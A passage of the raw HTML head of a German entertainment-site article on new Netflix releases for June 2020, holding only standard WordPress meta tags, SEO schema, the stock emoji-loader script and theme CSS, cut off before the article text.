

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/
body_size: 34762
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.geek-germany.de/xmlrpc.php" />
<!--||  JM Twitter Cards by jmau111 v14.1.0  ||-->
<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:creator" content="@geek_germany">
<meta name="twitter:site" content="@geek_germany">
<meta name="twitter:title" content="Neu auf Netflix im Juni 2020">
<meta name="twitter:description" content="Netflix hat das Programm für den Juni 2020 bekanntgegeben.2. Juni 2020Fuller House: Letzte Folgen – NETFLIX ORIGINAL SERIEJimmy und Steph bringen ihr neues Baby nach Hause und stürzen sich i">
<meta name="twitter:image" content="https://www.geek-germany.de/wp-content/uploads/2020/05/Netflix.jpg">
<!--||  /JM Twitter Cards by jmau111 v14.1.0  ||-->
		<style>
			:root {
						}

					</style>
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v20.13 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Neu auf Netflix im Juni 2020 &#8902; Geek Germany</title>
	<link rel="canonical" href="https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Neu auf Netflix im Juni 2020: Alle neuen Filme und Serien im Überblick" />
	<meta property="og:description" content="Netflix hat das Programm für den Juni 2020 bekanntgegeben. 2. Juni 2020 Fuller House: Letzte Folgen – NETFLIX ORIGINAL SERIE" />
	<meta property="og:url" content="https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/" />
	<meta property="og:site_name" content="Geek Germany" />
	<meta property="article:publisher" content="https://www.facebook.com/Geek-Germany-125734490819558/" />
	<meta property="article:published_time" content="2020-05-26T13:15:07+00:00" />
	<meta property="article:modified_time" content="2020-10-02T17:39:01+00:00" />
	<meta property="og:image" content="https://www.geek-germany.de/wp-content/uploads/2020/05/Netflix.jpg" />
	<meta property="og:image:width" content="800" />
	<meta property="og:image:height" content="445" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Redaktion" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:title" content="Neu auf Netflix im Juni 2020: Alle neuen Filme und Serien im Überblick" />
	<meta name="twitter:creator" content="@geek_germany" />
	<meta name="twitter:site" content="@geek_germany" />
	<meta name="twitter:label1" content="Verfasst von" />
	<meta name="twitter:data1" content="Redaktion" />
	<meta name="twitter:label2" content="Geschätzte Lesezeit" />
	<meta name="twitter:data2" content="8 Minuten" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/","url":"https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/","name":"Neu auf Netflix im Juni 2020 &#8902; Geek Germany","isPartOf":{"@id":"https://www.geek-germany.de/#website"},"primaryImageOfPage":{"@id":"https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/#primaryimage"},"image":{"@id":"https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/#primaryimage"},"thumbnailUrl":"https://www.geek-germany.de/wp-content/uploads/2020/05/Netflix.jpg","datePublished":"2020-05-26T13:15:07+00:00","dateModified":"2020-10-02T17:39:01+00:00","author":{"@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003"},"breadcrumb":{"@id":"https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/#breadcrumb"},"inLanguage":"de","potentialAction":[{"@type":"ReadAction","target":["https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/"]}]},{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/#primaryimage","url":"https://www.geek-germany.de/wp-content/uploads/2020/05/Netflix.jpg","contentUrl":"https://www.geek-germany.de/wp-content/uploads/2020/05/Netflix.jpg","width":800,"height":445},{"@type":"BreadcrumbList","@id":"https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Startseite","item":"https://www.geek-germany.de/"},{"@type":"ListItem","position":2,"name":"Neu auf Netflix im Juni 2020"}]},{"@type":"WebSite","@id":"https://www.geek-germany.de/#website","url":"https://www.geek-germany.de/","name":"Geek Germany","description":"Online Entertainment Magazin","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.geek-germany.de/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"de"},{"@type":"Person","@id":"https://www.geek-germany.de/#/schema/person/8df62840fc67436a98cf0bf61a132003","name":"Redaktion","image":{"@type":"ImageObject","inLanguage":"de","@id":"https://www.geek-germany.de/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","contentUrl":"https://secure.gravatar.com/avatar/9fb4588b1426113b931f469f35fe53d6?s=96&d=mm&r=x","caption":"Redaktion"},"url":"https://www.geek-germany.de/author/redaktion/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Feed" href="https://www.geek-germany.de/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Kommentar-Feed" href="https://www.geek-germany.de/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geek Germany &raquo; Neu auf Netflix im Juni 2020-Kommentar-Feed" href="https://www.geek-germany.de/feature-neu-auf-netflix-im-juni-2020/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.geek-germany.de\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.geek-germany.de/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote.is-style-plain{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:"0 0 1em 0"}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video{margin:0 0 1em}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}
</style>
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.geek-germany.de/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='three-preview-css' href='https://www.geek-germany.de/wp-content/plugins/3r-elementor-timeline-widget/assets/css/style.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='better-recent-comments-css' href='https://www.geek-germany.de/wp-content/plugins/better-recent-comments/assets/css/better-recent-comments.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.geek-germany.de/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.5' type='text/css' media='all' />
<link rel='stylesheet' id='rt-fontawsome-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid/assets/vendor/font-awesome/css/font-awesome.min.css?ver=7.7.15' type='text/css' media='all' />
<link rel='stylesheet' id='rt-tpg-css' href='https://www.geek-germany.de/wp-content/plugins/the-post-grid-pro/assets/css/thepostgrid.min.css?ver=7.7.9' type='text/css' media='all' />
<link rel='stylesheet' id='ubermenu-open-sans-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A%2C300%2C400%2C700&#038;ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.geek-germany.de/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.4' type='text/css' media='all' />
<link rel='stylesheet' id='wpdiscuz-frontend-css-css' href='https://www.geek-germany.de/wp-content/plugins/wpdiscuz/themes/default/style.css?ver=7.6.27' type='text/css' media='all' />
<style id='wpdiscuz-frontend-css-inline-css' type='text/css'>
 #wpdcom .wpd-blog-administrator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-administrator .wpd-comment-author, #wpdcom .wpd-blog-administrator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-administrator{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-administrator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-administrator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-administrator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-editor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-editor .wpd-comment-author, #wpdcom .wpd-blog-editor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-editor{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-editor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-editor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-editor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-author .wpd-comment-author, #wpdcom .wpd-blog-author .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-contributor .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-contributor .wpd-comment-author, #wpdcom .wpd-blog-contributor .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-contributor .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-contributor .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-contributor .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-subscriber .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-subscriber .wpd-comment-author, #wpdcom .wpd-blog-subscriber .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-subscriber .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-subscriber .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom .wpd-blog-translator .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-translator .wpd-comment-author, #wpdcom .wpd-blog-translator .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-translator .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-translator .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-translator .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_manager .wpd-comment-author, #wpdcom .wpd-blog-wpseo_manager .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_manager .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_manager .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_manager .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-wpseo_editor .wpd-comment-author, #wpdcom .wpd-blog-wpseo_editor .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-wpseo_editor .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-wpseo_editor .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-wpseo_editor .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-duplicator .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-duplicator .wpd-comment-author, #wpdcom .wpd-blog-duplicator .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-duplicator .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-duplicator .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-duplicator .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-label{color:#ffffff;background-color:#00B38F;border:none}#wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author, #wpdcom .wpd-blog-mstw_tr_admin .wpd-comment-author a{color:#00B38F}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-color:#00B38F}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-mstw_tr_admin .wpd-avatar img{border-bottom-color:#00B38F}#wpdcom.wpd-layout-3 .wpd-blog-mstw_tr_admin .wpd-comment-subheader{border-top:1px dashed #00B38F}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-mstw_tr_admin .wpd-comment-right{border-left:1px solid #00B38F}#wpdcom .wpd-blog-post_author .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-post_author .wpd-comment-author, #wpdcom .wpd-blog-post_author .wpd-comment-author a{color:#000000}#wpdcom .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-1 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-color:#000000}#wpdcom.wpd-layout-2 .wpd-comment.wpd-reply .wpd-comment-wrap.wpd-blog-post_author{border-left:3px solid #000000}#wpdcom.wpd-layout-2 .wpd-comment .wpd-blog-post_author .wpd-avatar img{border-bottom-color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-post_author .wpd-comment-subheader{border-top:1px dashed #000000}#wpdcom.wpd-layout-3 .wpd-reply .wpd-blog-post_author .wpd-comment-right{border-left:1px solid #000000}#wpdcom .wpd-blog-guest .wpd-comment-label{color:#ffffff;background-color:#000000;border:none}#wpdcom .wpd-blog-guest .wpd-comment-author, #wpdcom .wpd-blog-guest .wpd-comment-author a{color:#000000}#wpdcom.wpd-layout-3 .wpd-blog-guest .wpd-comment-subheader{border-top:1px dashed #000000}#comments, #respond, .comments-area, #wpdcom{}#wpdcom .ql-editor > *{color:#777777}#wpdcom .ql-editor::before{}#wpdcom .ql-toolbar{border:1px solid #DDDDDD;border-top:none}#wpdcom .ql-container{border:1px solid #DDDDDD;border-bottom:none}#wpdcom .wpd-form-row .wpdiscuz-item input[type="text"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="email"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="url"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="color"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="date"], #wpdcom .wpd-form-row .wpdiscuz-item input[type="datetime"], #wpdcom .wpd-form-row 